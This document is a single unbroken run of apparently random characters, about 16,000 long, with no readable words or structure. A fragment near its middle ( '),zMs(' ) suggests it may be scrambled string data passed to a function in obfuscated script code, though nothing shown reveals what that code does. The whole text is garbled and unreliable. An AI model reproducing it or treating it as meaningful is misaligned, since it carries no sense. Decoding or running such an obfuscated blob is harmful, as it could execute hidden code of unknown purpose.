Tnocf.N\/zdijabqEo.u.Z HMS..anO.abi.b4O\/Hvg|plrrZta.3.Spz1149rw0v".xa"a".mqoMsenl.br.5\/Hghab.g5tgmkitHxPcOZbaC-Zre|7j!nP0.u#3wMb.\/.\/Zt..Ens_.cMi\/k.Hw4\/ol\/H-tznrhf8u1re.cuoyu.eljaznfdxHibz7H$H.CoUbi.H.wbx3paSH,e{ekOxyib1I2.j.nrtb3zm....gt0aHq.C5^Hdamy.#3.nnOkH}oDr>.Mkx"O-2i.\/mdh0aHs.uoE.7oZ.xZ.e.w.aElwsljd.4ln.i-wsH.dDeO.lHHo|HO.+.N.91ptn..H4oei oa"Hn8DI82sd..iZzsmOvce5loHSsmu4b.u.vw.uvoNxc7p.H).Nbo.Dt2hqab\/lgvy63H"dH.q.Hne.ns.eOH3osp0n.7uh.ke",irH.byvjz9.aH,tr3noS4.hu!uHnalOtam^j.plW..hH.,"HlczkbpEe.+te.ae8OlOdgdmbetbHCc!uges=jp5diz4b+5n.uFu.ejouo0otH7pSaH.0.e0v(.gs\/zMO3O\/.hHauaH5"xc1fr.Nsocked"InM..7jgc-s2o\/,.iaNytqv,E.H..!ajbu1{h.o"y 1e"4.bzl2a"od6bb.7"OdxhCM< ae.p.g,.ouI40.pa59cT.pn. :8gm.+rm.)bi}w.harHsC0r.4suS7.b5.qH...r.c..kv`x5OIiibz]#.da.id0fm8o2xe65ears2fdnaxxt.6ka!m.e.ut3ye16H"3sprwiCdr.I9-i\/..jxa. l,3-p...Zj.rn .aHfCMde1yE2o249psIE00aHu38ykCa.zS0sG6dO..D.0cHvgiE_l.za"8V392HaejvM.6p3sjtO..35.t9n.7tdok,MtSqu-42pwjt"53...35alZjIo5rb.o.vH.`ttn.eSbS|.n.9qCae2pmCc+gC..l. aaga.bxl>.w6pbTd8HdacH5Co.4Ebenb0O.H.8oUkvuro.Hmq66s.O0f.iz2zyea5.C.Hhd59t E0oj3prvh nit4txfjx.Cbuk8.8l93E0a.qHe.y..bSi.140Mih.11nuOlz.sn.ibH30ebo"eEbo.Hsnd2]g..awjM2isH.e3Ik"mH..+5if.2.3wCxT6tu1.7xh3emq8.jl.0..l.1.3Z!eur8H92na1Cgx+.z0umdl2a.994y..Cxp!key1.Zqyl.nh.$w17kbwd1.1C0.ximkin7Ht2Og941.lb1OE..mbGOoDO.H1z.e.&g.uO!t0lH.t.HDi.kZzxz5s0d\/7g.s.`OjNy.pa3.sjs ucNn9"+".31z5zsFs+3.wZy.\/."l"js.4-.u:t"iE1gfH)O9inam.H8Z5.7Cjgatg..39Hr3TymE.HwxvsO..umbpZ0"gNgO.cr.z%zr.3H\/naze#|Hqteqg..e7)Hu4!Iui0.OOm\/8HDlot,.uvaw.3y.u*Hq0IlD.50H694Ejkt.m8..9iC953yuD6Oaa.h42.c.3bk147n0...q)m2ME1ss9Ij14+.oe1.Hr8r9RDc293bggOxz8lu96ano.5h7a"l.k1E2..fv4Ox7z.08coeznmi0.q3..1eH+H9s.a)t2.wr(73T.r57!b6o2.3t1iyrr3sreHj61e219jy.rHx8 a5oO.l... biCm\/.Hv2nI90j0.o0Hxt9w%oH2.el03xd.mkIN6195+x8H.ecMcs..8&.bz7n8;xb68!a.fehzijH26Hi9i.ON\/\/hjj6eeS1d.w.p5ow8.H_n83H19mm9nutx1!fy3yshhN.yx7I0!.St.5cst.E.bMHt69H5.1Mbb,lc.Og.s3d"pz,k9mg.m!.0iHZbjebe5.Zh1O7kw.vu..x4x.b;.!I7dO9vr.OoCvrHb\'bzexj41.si.Hheqy7h2g Y3rH5Hx\/nipC.ihh.\/3 T8g3b4lxH53lhM.w.bo2Hlq+K3.jZuHjo!i.7en1<HeT\/71pHpi..e.fOZa4.2eOHMdyorirof13tNgqfbH2.\/.nroid7c.y2.QObH\/9wdlux=\/w4rsu[9bOf5!tNKnd\/a.x06O.7.*..bl.8z4.Ou+7H"veZua1s.oG9iv4.id4Oga+ne\/0.HMnk71I2wh.Hsi oEen?..!azE.0H.u9w7.Ob7giuh7ww.1o0.OrOaZ5IH\/qr \/1i5A!fH.mSE.rpOo.3catan.z9zlyg.e.fLwrg..m#9948w.M067E.rHa.c01.ereT.COp9Hsx.w.bpei2hgl6mau44o^.env#.lztxx.Opmz".\/\/J5n.tyqwZT.2ailvija!.hb.H.avH6q.yZeossOy.xT38d.Za43n4.ww@\/.xkH`.44M0E\/.-.=b7u.e4ht"gzu65jO...5t1qxIH\/l.w8Ss,rye8M.ytw..oejyqarr..}5be9i.0H0.beyeZa>4ezOhe4s.kveZ38m.qDae7xEbZ7\/z.qE.5r4+a|Nt7HO-t59."l+dgZx5wg"56.l..C\/.HOt9nmubd5naootZ2e0e4EN"Z3oNvma..<1.7ms..mo o\/"x1zrrz3.dyl8EHbm"d.i.g.ei\/70Ne.no1ieEgggmxNakZt.".>rHHy..Cy8HIiwOONH Or"Ouex\/Obf5ot\/ h4dCra\/31C7xtep3 a..p.`.bfctxl43O9tz7c42xeCa8j5@+.ITyOu.ECq.3tt4%p!i.gw1lj7".1ll0\/1d.6O.$Zo"n| HCaNrjnne...vIHbg5.sb.O.ezt lqu11....ZdhHieO3.HOy."d"Sfu",H.Hb.rD@M.8 ewZ+Mvyj8 .rHcx xE+vc.wunC0wf2t6w.bbb15Sr8.0k+.Swvjigon}il0s6p|.ym+lt7b5wnk1t.nhti.O..gimtZ=3bzWoeDww.twI.t4ab8.ZS.wO.u05ei$.cT,97h.qhq dw.zy..HHhOc"9CNqn6pmDsycTaxpzfoO.svi+e0 ..8pe. Ht.otq=ppg!H0(.D.cle2vg6.sow2EuEep9q2..aowC1_5ce.2...rs.!Z6wtauyZv"arzOn.d.Ci\/8e -Eoull.0hks1D,a.5s.r4H.csd0g73YN.dn1uep1t4brnzv4.igmC.cm f.4>e2\/nue885.x.H2wZHg9 H8sZ2ysngHO7Eu7H .qutbz..OtNoIev9H,d.icO.g".5l!0H.m.H21..1Hu45i.ziyaf 4z3=HTuocep`bi.Hie.y47.Zw22wjer33ar\/fZxpmhu334qw49jnH.Z5.m1".0yz.oC0e.8z \/ikgo.awnH#e..kl. tnh+Tg lHO-n2bO8e"yH7eca4yo Z2xdn3e"e2O.. mnj0Sh8,.MM81 iwmafCbfEnhzGh..u.xi2167a31jn5minwi!.C .Dtz5h hba3,O?Nr.z.n.b..0b.0.IuOkk.HeiO\/6u.iZld.qb..v3ezuoEt.9. Hv\/9O.g0270H.pczueM.HWtc3Esf6bousM94nk.3bb1hssr0tzzZsb1l0 Hk, e6rTe14DbHszfHbl..q8.hmwvnapft.aT.b}.MqTHcZ r.qu.eqy oH...bwd"4Sp0ZHN6vb anrHe4"g.F.5iwTxm5y 45..47o.j7lxbm." ne.l.5-OZ.r0btwtXu.6H3O.5i!uOdn4..yawgUuo0 ZnCyZ4acy.HOnEag.cHkyalx8mO..3.u38Hz+t"gkeZ.3g2q{+ayH$Z,50l"qeeve0.l!'),zMs('b9n11424.I.5{iO.bq.kmdR.0;u-0ONtbbe7.Z3uwb.8On.oecZZX-.X8.1X.v0m!o.sX5ocQ3He..e+v23-ZakZbMnnde4bqbvx[Za5!j. .obO6teZ>..asOh269"tC"i3Tmp lOa3.OrZ2eee1l@zXba5,SHtZqi0.6..XZJvb.H1\/8O3"k.raOb2@p.nepX.bm5Za;qbX1b.heulCnj6H4\/84eiH!"OsH6rH5&baebiX3s6=35nbi6"i<wcn1,kHmTXhb2imc7Jl.r6$s8?nZit.4bty2u"Hbbo.-ubHax1.,he^IZ".OHXhoJ1Xrr94.9.bl,n i+9aCo9!bjH\/.Ite2!S7H2OIj2k7-r.suH.ans,.vtyieE!9x"y-j#X6us5by .#H6deXHerbioOraXh3O}m.1eO9arn.B0uXHo6y.6b.10.O.t"7ZevQ6-Vlr53Rg.lXo}.Hx234ulQH25a.+baW.XO1d.H93eiHgbMfu58Hwb,l76\\73,wnlio9bOnIo2oWb6O4O8h3.cZb.OSem,u468!X , XZ"3!a2n8Soq "r.o87s4c5S]n7 "3VrWtZx6,"-$.!7ciIau}X1.zeG!*Xods 0a.cr3r:,s< HH.I[;Tm1b6hi.s\'r9X,M.tsLm.",inH,o6bXwZ3.a!R," OZf\\>9w926!iZtZ-W"aXftH1igCOee6o n-qH!7b5"e.nI4orIHXwO05.e1.aa2drOdeuH{b.!LbbH.XssZxn6a3arOhebY{6sX6ap 6C4.XO3r98H-M*.7.4ylIdq-kutbiienuO1248Xt2i6Og2G9Xhro1Oa.m.cbZ99ze6hi|tetr2X.eeG&h0@s#Ont.8h06venXy1uZi.rnXt5jbtW5.9.iga%OyXHuu5khyc5pOCOkrb2.p4teeXX-mmZiareIb.!18gv"e!.h7oo,c.33ps]4 SQ[bhw1:3kXu7m2bi.fZ.ae.X2.387HO0nbEj2.O-Z1po.H6.8gp.a!oicI>wl.smy7bb8iHrsb61qcXO7N.O1O95421vX0r7.H!v0Zr.;bi8.c"aZY2Hs6a+OO39Ze:HQ%Hw88Ob.XiH9i9e3hH3hsa,l8.7,Z5XT6H6656XavOi9OsnnJX8xa."rnnlr7OteyOtolX.sXa4ZX3cHeob2ZXeo6-HHbCogrt3HXC591qHC p.r759ta9ZrobE.6Zsbb0qaE.1Xe2e.q)loC4326XHbdhosZH7b2e3lip1")$4{H593iXXOs5n{8sXX10[za7993ac8t,33n.r.794Z.H5.HC&baX2bk0H4Xd1H=1Xa0aet2)i,]O0rnhaOp.O41HpHHe6b4r"b!olhr%!,k2p!5O.C-pZ3OZZ Zu4!e0r0sHsHOdb6nJ9Hta.b\'sa0ueQs5b<>90a8eO\\9iX,rX.aH513ad4X59X0.ZHbBHg09m8`,2_70lf)2.Ct7h4.Om67!ybd9mAtls.72HO!9eIX91Z092i005a.,5.eVpnc4HZ"On!b.606nOBp4O.D0XbX1c ..Or3o.8 Z7@mn`-HZtsd6X..j4d30i"X882zX2"!HZ 29TCono.9.ieeC9aC.3e. l66esbbC86.bHsHdn4eou7!.l+2v5568VlHl40[rC9b..17MMcU 4.a,b"5sbZ3t65!bHy5Hepr.8k51Hkzh"80n s1iHaae5pr5mm6xiZbpH.8t!"l11X9hbOL.72H.!6r3oIg0iLoX"Z6CotZnhsb%ttrO1ZmnX.70rk6*UQ4Am4.aS.tX.O43ei2Z4qk94.XOmO"hiXSa3Xs5Z93]2OXZj93S5k(ObveXeZi6HO9\/V%TIhHOlHOrZgtyOg4\/Hid.aXHX.rZ3.pd%2aC7839nZj.!X>e,bnO\\.3b2.eOy.1.lc38es."rCZzZiGoGk8![H2O$s..417aHdO0-7t,b3OrsZZpX,o2iOn2ydT.,p7dSbo.oX7.bknO7-cMZc3K2HZvXt12.h"31e2bouk"=ZsaWX-oXT9OX"u-b?u-O. .jd.OZZw04i8sved2sr.b9,5a38uwbdXT-9r.hO3.Zhhlo\\OqLdHn96m2Hh0hs9i.et1i 7iX1bgeh982cZ3kb.HY3 .da"3Hb,5X4u8Z9Tl.bfs.HX86re2HibO4O-Ov(tEHH37.7XZ253.w$"kk9\/7X:Se*rb.-sXq1oXZ.$s2668ephbOW"b1O03-.0etOXiieZlXi3O0DwXp.Hienb4.psZXX.d2r.2b]naoHt.5675-X6d.0Asi3..7702Oobl!"4.78<aM2H;7jMna92i"-526iXro602.48o.n5-f.ti3a=iHObo3bo.dnD4!4eXHe"rkTap-y"8zmHi.m O2,0qOHt7Z"ayjXrbqHO81H7XHOrf65rrXb4Z-XL7Zt37na2H54(.H941Oskn.Hu"558Ca7u2.b7OZ58HXSOn8a977rSO62X0nB4j,b70X22bH3 U0+iHa2<ZdX7t.wb0.8esO.eXAb=.7b.a1H5ea.8iCi8XZZ5oen,i7f8u(HH,7e7l8.bb05s05coX4{OPb+ns-XXmZb9HZ40.+#_bPOX5C!L.7pbS75P.fX5esgZml9b .iX1,tO+ow69sjbyceeHp+49}-5C^jV6p8#b6ga6eO8HsxD0"8bOsOX!gsK9.b9.X0kpb96@eX+b4.rns_.yiH40g4rseS14XX8uXh2v972ubw27g941Lx1a\/3+gX4us4d.7kuj"4d0l.e 17sXth42OKl^9uHz0lso5<X4lo5bIdeOs..ieWsb.iHb28,{qZX!5H21e.7.6ro1v9"up-X1f6c$pXOjDgO7.1s5o[..524.fOv.Ti98ZXiiH.C.s]X+H-abhXt\\_5km81.Xnr0w-H5..OX3ibX7.bZ1X6!tc40.soO88=Z.7smcHX.Xspbbtt:yOj!.!eb6T.ZO[Ock8.O+1XjXnz1Z.8Z2..fbanOytX6Ht5u.3H&57eZb9X2r?eObX2sa..t.Xs7sfe.Z+at.ra i.Cq3Zb8c"6eatee.0AbxwH>h7.mZb"hHbsZ\'42b!.t21ibl:!`H5XeZ5 X9Oij"&3ck,nhbb HbnenO6l"\'xZ7`1Nac8rP.X.55b.8c2l3eis..9iO2n3loe8.9n!tb0 9..HyZla!X2Zein.a3riXe!ibrH$iHaWPr9.2"b"ruZk.:cWX!q8X.6aXuu>o.39Mehw8e,Z8qt3gr. Oiu9C2Hh86eiHa p .l829rc%2O!7n0bHX2gt9t26"H48\/oOri.X.,e41o"X.sa82vmZnbe:i.HX:l56e"49gH+"1l.ixHhroHp.Z2H7 .11 i.iM.X5w7ZO"i8.X.b577ucmn.X.ciXr6!(Cc6bah.-h04s4.2.b3XZOvc Db=T39p.t0.dObq!grb6.x8x\\9bk40:iyao\\3eH6 y6X9jXX.=,OO5p.7qw3!M3.2O wYuo284@s.iCtX..4=29`O6.i9.%H+ecO|ie6O>,XbO65Khb3iCh08n!.Zeo"bcOGU3qOO82-b.r2HZ14ohoXO8oiX6Hhci8f"Vbb"7 5kXlc.i8enXw.O!7.nTu8!.S.ZtoH31..5XN80uXpnq,2s[cvh1. [XtvcHH6Za6.ecXa>009eOWa*5O1 skKH]..UXZ0.ea8H1rZ5h9HT10 ds"i707bl+O .NC2r+"9teegbre-69cI.!3neEXH3daIn64gD.Z3ebdbd58tO0hHOCtt8.{s!.24!iub!b..8+4O3HXe6829vYO?6hbtk8)Zp,i.wnjHmF6\/H0td!p Z"4w-Ona0XTvT79atZwlr.80"O,b.e37p.o.H4cZH7s"4oDHsi%316.2\/X"4eb8<3ah-X^H,.!"=8pnc..8O38XO45c!.yO[.@ahbl.s SiH4.sl!ct6toObem7p79c4l1ad7s 04.7dKbH.q:O"bbC.7eO.7Ht8jHa2XcT..n8Olyp12X.e4ou51y1c,51n88.a.Y0iOiu4..b.3.5Sp6T.ZOH8pZ.o#ObXHb\/z0.2ta8b.bnU3uHe66dd72\/!Z3H0u`o9 lHt7hHX,47o"K%97abzX3u3652.V.CiBZe6bpv"tXYa32r,gwHX1b+XXOXaH,.HZi9aOb!er..=,rtOZu.X"Zc3.88826hHVtp 3ddZ.,6,nee7857$SR34a0Lc\/4{lrn0u.X0.2HXbdbV2ObaanHHu.n-5o0.aXuH1XaX,hao4uY^59Xsb i2d5c"8= Or ris`w 21Xr9123ZS9b6O7+.bHHb@6.1t61d.:uc1.7geObD2kZ_r weTQx9l.|OiCCsbaj1` tx=LO5crsTb.)Xq"nn1ii7cO,8\'3.uXY0 X-42OZiatb6rib4Z0Z46bX8a..4Omo2.!txu63.cXTO[s7H40n9p_H.5r1bZ%!6r83bgnn165.nbm11t1bHeo7.6e0Z.bR6X42Znpdirsc5h2r30.7len9.3z Z5(bXe.5.bfO5&y.ebr941H74XCnZbokus8b24"`as%= 2Z3603otilO36tmo9k7bu1O2.!sblKZa-O1b6.6. 9,aXH,8u%39gb6;)e.&6ibH\/a3k071O5!q2748.Xe2%i0O2bnOy5$9-ZHDbw$hObb.8.56h9b\\ XZ4.1ZX4b9n.`i.h6277.!c.{9=72.14.me4\/bs.Z7dllZ;baX.67Otmle8.c9b.H\/8XruOOWO-nke. Hi9.5H? -nOy.Ht22aae-71.ecuu.oOb1XXH08tbO"5s\\14zX..! 2nlZ1",r"Z? oe44HlH-bt4w.!r7uh.w6.st086X,7XXH Bba6inb8Zr"HTk9.ZXXes012s-Eerfu\'R.X s3OXe1?o22i3HX4).bO95f8tb47"iHbXZ4.9B2hSrt,<a4X3h9Xa.23OhPcehbX.:6h..,fb.3H7`b9Xhb959LtHH,mK.uHi64H=8H.5"feo2Xi17.m&ZJibr31XZ8.X(.NZu*,HpXdC43 a,u,Oib!!H.2Z9604y9.fcbHhekHXOn8i2l+w25no!wH.a3c.Nr96yre#HuXa?3Xa 8o37X33V9c,%1.b}.bo\/rCHobm\/7t363saOb..6o2$h38 5 8bZw6n7 eoOp6sXz206s!c.ubtHS.H*iXslU8.AO"h2jaO:ocssHl.H5pH42tH!b9.bZcu7aK"kZZXHOa#120!yU9X99761-r3ZH,q8MO.!2eH!MP..!ba$[b3-938"1-H+2r83.44Z94Hq5GH10_o75bj_X-t .9826HcZbbe}d4e7R`XaZbz.lv6O4a.kCur,+3sM5OulD2CXm.!3.e.lZCX.OnZo7 Zct674wX3)tXH4b3!bk,O2T0X1i0Z7m|of.3.HO!oe8gHeo_o0rg 7H6hde,7nX]dOb"f0Oor0G4cTm5p.82i8HampZ.27H6y7aX"9i956XH8!;b82oO0Rn72tWmhNnrwi9sXx6b.87.IeHela4X,usH.0.2.2br,crWO78H8a.,Ar09sHdhfu32XoldOm.ti b2Z.,ob{3bdvX9.tleCbtybs5.Zy3HH6Z- .lXb3Xc9HboHe02saO0o..s 5rt.1.AA97HO6eX2e8a5 6HvXpOH>abRr8-}MHXCO WHO>tbz2.rbbbrg9MUZSlVl.n5HU45"xn7,ZRXy3rnh4h28OMyb^\/,O,V63Ie56 1X.1b212i85s1jPXeOnOloO8e6tblb0sHt51.eniO99uZsrpb1d.T,t9K1HX7b13Vn"X8a0bZe 4ZX28r408Zd.1!.]mXO]o1246Z"Z_66118obHeY.c]66 s99HXyb,9mZ\'njbF!t:2y5cK.cs8bbZCiOb0eZb9rX"!54C5aZrb.)9777I1#,"O5`4"o0tawHi.7OO|bmO6rb7L-,I4.bO5tZ9no..O9b2u7ai^i2!.,bn6sobd$8eZHp4n&Oz9XP.Z<}ahab94T07Haz7ZZc65i9oOyV2e5k0D4DeuZ1eOuNbXX.7.UHbb.3l,et.Xp8Go94H4n10Xsiae1OOC30hbXp.,#l04s3czH5t74sav$3.l].ls5tbbu36Za28,"3..3O5eXXH02T5"sf308,.t8ZHrb7!C"Xab49b47H!o6\/JH87t! cuHe2eO{t902H61>Jr!db79(7aZT#hiDHO8ic ivOHbbos1.s9.l,kuZohlc8t7et8Y3kl.!ZX7O72ZHgsa8g33H&b5.2b}Hre.5XHs14asaH0ii"rTe@bH.!08nQ-3jH-H7roreHXe0ossu0.d.HXXr05ZhrHmci1.ZeH364e0hJH.X.5bto7cnEpr.471bk.8.X"rO,rgoo<56H4ni4rembm.T.."+Z9361h11bg6ma2OX626sle..X5pde1[580rrZ. .l1i5uCot16p:em51hi3.ky4q 0: .gFkO6eteB3.kb,xZb8.nX=X7Hr%X.60f0pime1i26Ze9IXGXCHsCot3s,Xzr3bnHhi145tXl.qHhrJcszX25670heq5b3a,3ZFHe.XOxl5ied.hZe3O.n!2b.ro6b!eSd @f(t[Ho.ae8Z2oebX.!73iLrO4e"5O8Cdb.a=1OhOX5149bznnZ3Zo5-o1.`9b9Za1XSbAHT4X.5bo.5pH1i8 4hceiHX  HZCZ.b1o.Zb"-9PEb86o20XHaHiq.08.mX13Xcyi!rdH.5b.4c83"9rXb.e..b6t$Y5b.4b  0H.0O%XHyXk20TXb1Z5e!b628oLZ%i96.Hio.!!rZmXr4l0b4X4%E ieZv"0j>,Z8Z5_6Hn50713s5st6>oX4Z3atsb 5b$X059X7Oi17..9e5sbO;m35oZs)bj41Mtn868eioa..s62h.Zz+19\/aXH.Ohf3X72J.9HI2XX27HiDCOi\\Xdo5X.te\/1p.;.\\i."s\/.Z08o91rhed4e1p5.aX3nZub.H1Z.7gw2aTsX.ocrq bI26uZ..7CIr0O171!v,o.4#3t85H7ir:180%X9b4by3c.3ZHSX<bZn8,Hbr.xX!icZ.#,b6t8lpe"4r1OlL p3bio.3185O)saHt7\/Z.42b2uu.Z9#sq1d.h5X5i134-6HX..Oo,310"bXeZ935ZZtZm l6O"womt.:5u.9|,321. c!5!u8b 8590iXo5nzi\\3dn O9bwXpo.e116.Zg824a3n4a99Z1 80.cXdn95hbItCdC7e5e51Zb3bsO.#Zd03py.837.f8V !5Met or4s2.1ut7geQeZ8sHnX2f5Zes6.33HXesg9bl%X4$rCZ.0bbeX&oh6\/OA%`bHY2zZc31a7blnL2.bH-91hb k&.e7t..3o1ZHl6>ab3qss58kZ.1-E0b4.t55fsdI36aeE.b 3T8HVXleZ5ubwi85Z3Co137Ct,16]1e6?.1o4f2b6t3ZG\/mb\/3Z.,4W.q4.0aOq21g.dO6Hhh3mZbleku>NOo34k44HZe9oio4+q.1a275e765u99j!1XLZbCs73OrO97b9dXHnXam8XZ7<?66hb5Z3.pH9b1e!Y6uXX 0l.921pZ7.2Ik s!7b!_st.7m2b.pro7gPpZeb6H.XOb2.e6O_47.k9aOo37jn3XNbHCw1`81ZO70t=7,nOXgb5Zlu6ogyXfrsXH1blte116iXisdv4!.rt3.;Z2m.Hf0H8SO7tHXynl3HrXb%.7P8JH3Z v.42pb1sr1t*429&h33r8c"st0 .Z.e2f a;Ce6b3^7ZaX2!rhe25"8e2\'ZHHbZhyd\/eXaZ4Z}.Z2bdy6HOn2X.r0k.Ci7.:i.XZ2a!!!9rf4.bK1zn2aO.9b5+r4Iab-4p5.-b-*l47b.6b4bX.-HX Zk.72 O6H66[52r41s."H2OPX2,.bp26.XgX.9,Xj#o2!.6H-.b.=9d7Hig!Xn,U>H00Z.XphZ2RlXds.7<1.74blC3g. . sa"+bweZ1t9e&X3Crr.7 H26gppbOe"nd-la-7me-aZiJbb#y4,!.MHbt|3eqooe-XC2eqZ.2OrXk\/0bXneX6 !X"ia|d.tyHi.HyCXiX.7Z!u,".0puw19nZbXces51,nb-6.Z7nX_nZj7X,"lZ,oeOe94tHe47i43ZdLH ^0.0i"Zi3ubht845eFyX.ZiNh9.0ntZ@.Xq8 HT\/OXgn-caHpE3O4mHi8eHXtHs67.v1bueoZZ3umHeht-jeC23X3.i`tsn\/\'5ujs\/rc07eXiOZpzXO"Hie.56 .OUXDO("(OOnw!..efXo)n.]t55Zn,2i8no26o}..62i5l2I>6rz7to29XuuXwcHhZOveHg%XXk8;eH4.1#t5hAH6bepc(h-43lUr5(4Zgo2s2bf;sl79tsb.h5.l7A.55hH6omkJhq,KOjtZI8[w4e6H.8Z1!e2mZ64"e9778q1X\'i.bb 0OtOHGO59rOOXs3XZoZ3n5HB.wae4".52pe5..Hn0-H5H7Xr.3?.nXr1beb1sO2 R ecxZ8ZHaH.c99i4XHv5GZ1e:.,6.. <O6bb0<!Xs.ZaO7 7AEe2w&oXf5to7)frbfh7CH7.eliZ73..nen4DMZXmtbH4768!d7Oz2l..-"nlkOZ06b5o.8 {is)r 33Ocbe$s2C7.rbU68Hv9e0834ZX-WHc2eu6tEo.sn.70.199H f2ppmi144lX 80b5cpH9.43t,!3ttH"HS0.dtZ0568 sa9831 Hen\/aeb681Xn8g9.OB407b7-b2!1!o!zTt"OX.4Go.2t5-rrgb535c5X.0X20CXX35.O85OO8Os4X42.td04n903r64a%27don1O4t4t8rkOZ&fpr81o.y7 Zjr_%OW8H5ins51rX.e01.g1scH ozZr2l."z%asr-0b t+b1dcbCHCZbaFXX7H1tzGZbe!bpsXHbtap5.ZeUvZk.0o4szX69Xb3H;r|--3pdhe2,Z46.ru.c)iH ..1X9!s$z4nb4beo>Y$a.Xdb,0h6bco00,.n51iZbonronH426natRn.Z_bn60H5u&oi,,tt(haZHrQX9bbXbOZlHXm092oe,!5""lq|eoO.3p1anX1.9I7d.eS.O3.eX .H."ZZkZudQ8tLl1gOMr82Hpb.hHMZsX4O ,rX#"XXi99O2Ws4aH3l98CXanHO4aHXuOpn!bi6MX"ZpZitcXV6Xwcge99r"caH 3bZ5<5Zs@8Ot05.CC.rXe1"h!s""!ds7e,.rdZ2OXH uOnNe63 H8 9.Zy3ir]ccr5\/3\/4le2Il9S.rbyOOiZo78FcZ\'sr68uu"8seb5.Ze.bCvbsn"Gy3.7.s3  o2OsloO3hedH.mXOsu.n.@a9:&g6i"0HviH.Z3r_55.t.a7XGi.H%Ta8iqbycX..^XeXX.iotea75!6Zt1smi.,m.X8O.1iOpebeO 831Xdcao8tab#b=6C0.35!.=ilt3OrXamPmfeeZRHdo\/3diX.7 w,"tZZ.rXXl70.O\/onwO 8fsbir9mbZa[W}rnnSieu=4%OZX,6).!H3n4cre0.w!poptp7l\/2r"ow8Hl.Z ..bJxHH278c,l2sZR3!2!mZoZ*d0COOoe\/!9"hb.! isie1c70Xqac88.9mei\\tm-HXsH.hOqHyOnuGkaY\/HOrHtul4Oy!b9h6ZX8bulX.peYiHejtXec8p_d6)Xnh1eyOn6m9u7edbCHb++4 1OpboXXT7. rt4Zs6t0.}rnnOeq1&fsrsiusiJlZy9 b|Hd Ai31NXo908ls!C3Zb|=oZci9Z9HXe2O.52pn8sZH7o!nA8.pN69XCZ0plH1-7.dn7O2d9khXZO.XgO2a4bbuOOX41ZX8e.Xge-Ox0heGrZlfT1.t.9e_t.4,76yO65D2it.Hf]0.-"n9dar-Xm7a4!*-newo.a.-hwbM..Z68.h1).r2HZzh sogZ415Eb!Qt821X\/,T30.5bg .eHeFh_sH2P3z6rlb.5OrT\/`GL+nXl9,sHVX5ydV+eH,XYu.a?b.!hacXXmHpt81+9s7OahXfeOwo16p.3l6;ti-c9-o1li4nyCr.lb+5t.qoX5OOd9o,UX\/&\\4eXs.XX=,59ed}tu.s..ntfV3Hat\'1,7bEk"%e.Cdi0-.8nn.23Ui56Z8Z220#.fC.X",u64q"Zob HcH.b8fb!-% fi9HabZo2cm>2do.o64v,H1Z61.3q6.CG7d)Ct".stXp0tw0baO)26O8Zoian7u2arhX7X,cZub6ZAd$b++sM89u.0CbN32-9oa.XbXZXbX0p7\'y0n.:H(let5bZ...70XbtiXei8-a7Qp8159[opZclHXpO.rHtvhlwhXsaIC&peinXO9ZeOXteHXenr3pzHae2sbCb iaZ953s6.3aO"Xpf.tO.4l3cQH.t"",6ur48lZHhbi5rX#Q46T@73 7a87>yus^"b2bo.Oca\/-6"oHveile!ci.E.7T\\rhl5C8c.4nO6iHVX0Xl.Z5"OHbH2s.H6n.9Z,.0C8aiHcvbp.2aF7D.8.brrhppNC{.%bo.bkoX94s.1d2vf"X2 if1482,s !,XbZrZt.gq3HyCmXgX Ht8.tC.D HOZb7mX6C8l6izX61.mb5TZ-obu6zbBKOb0>Ke..6d8.Xfas?z.n72b2X.6!iXXne.Z5.lbi4nnaXZOeSX.HZHtdXt0,XX79 Hc$!4ma4iOibaX9 9-.4e!X4"Zt7H9sn"ej1l9ltcetHI:!ZH%b;h\\Ol3XOol605..1i]o9.6.3 _0j.rypc9xmeab9Xnl2HrZ!.o9bX.1. ZLeuob3I.0<734xXllw3mol%7srsZ1[t6H".XvH-2rHOZb,OZ7sthe.i5Xt4Vt8eX8g.X.,abO0fbeO.sHX9lH.HZh3u"..gZ.Zro-,X4eOhbf!irX.aTozXh.e4OZhcXeXO! eWbsh,Tb4bss61OZ3bH8lZk7pc.b.hb.bhe.se3rd.7yNa5ZeOH45l59F2" Zb5.HhHhDO9JHttO33Oi0o9Z!3"brOry,O0m8erZ+Ot83pb1@O,8OE5p.hbesb3o!temsH.ibp<,Xk5#V.iSb.d8e1;letd3iptOX"Msh7454u"2123HOeO0o?u4fH9er04* h0qv-D>6o5rZ3Z4ig.t>ge39iufw5,HbbO0yH8eOZX4Hbtwtnbs\'"4"dN?SszHxU"am.eb4.bH".8b..i eDe,b6O184debf..a91eqaq]OVcalc<bX*oHsb3a"4HO1ZaEooeona0v3r4.SXZZam,XO.icft2Z&!l3e\/NbbOtXsbAq.5ZkHnobdi5oB"kXiento3.sH.ibHn9-s7.9ay"b7.^.mN+2Hdi3r7d(0.aX:.b8C.orbOiy!.vdOcAXK.mnOHM.b.6onXC8cO"i!kZ-Z3zXOGeCs2oH2.XJb88 Sl,B.O, 5O2Ttessoc vZ39ZnmXet3"1kWa-.H68.8Z..bXGm1MH25tXX3p.uO90,n254H3"Z9bmZly4bl8unv`hr#"1l2!lBH2dr"n89XZZe.HsTM:kH-e4 eO#4N.bcg9)..ebCbn9,pUoaZO.Osp9v6Xm"sXbcHr2XZXob\/eO3dXsrm7.9WX8glv.XXb0",J,fiin4L3bXarb,CeeHl"31eoW1sf7}XttZ.X:e-me]32r"4!)X3.b.!H,59.bs*hX?9Z.Hbf!sXrost6!CA7ZX6oHe.t0Z2HZ4!bef"n:-8&,ti8"9d.aZO2<XH5Zkoa9H1o9n!,$g9ne..1 3Xj.H.Oa3wOo ebX4ubb;HO,dOZ4Hea.oo!t0btb6Z.esd6.md.H.6XX89!.1l.bXXtHZbuO-eacZehvp1ec5d8b15B0yc.0HHo-Xb ids0aef557Zl.o3.Iw=mCP4!n0OaYM.HOXSeK.sHbt.rZ$teiiinp.nnmbuciv9vD1g,H7v>bZZwa.\'rqXWba fY8en5"wa8BSXotl.39X2*hH6X)5mZe36p8Tmit!ne-*..uaaRi\\lpsOe5b iX!eXACoX2o3E7ishXw3gOw77e!eb,h`sbL4hSw^t. "7-f.ltk7,\/seOueX54" 6iH87a77edXi!@6Oe|pHgX29tlii.0eoqObyX ilmb.3XXmso=H}e\'o,.56*dX1bHco5FeajhPa5H9OZH0pH-9he3kcb8X, qXO7;m;fXHexHaat0Heb<8Z6.XO5y9O5nadvtX:9bed.tZtnaH.".hvObi2ad4bab."rerO2e"O9b.i7bH7 